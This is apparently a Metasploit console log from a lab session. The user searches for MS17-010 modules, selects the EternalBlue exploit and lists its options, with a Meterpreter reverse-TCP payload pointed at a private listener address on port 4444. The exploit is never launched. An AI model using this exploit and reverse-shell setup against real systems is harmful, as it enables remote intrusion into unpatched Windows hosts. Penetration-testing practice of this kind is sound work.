 msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel
Pool Corruption
1  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows Kernel
Pool Corruption for Win8+
2  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/Eternal
Champion SMB Remote Windows Code Execution
3  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/Eternal
Champion SMB Remote Windows Command Execution
4  auxiliary/scanner/smb/smb_ms17_010                              normal   No     MS17-010 SMB RCE Detection
5  exploit/windows/smb/smb_doublepulsar_rce       2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 >use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.44.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port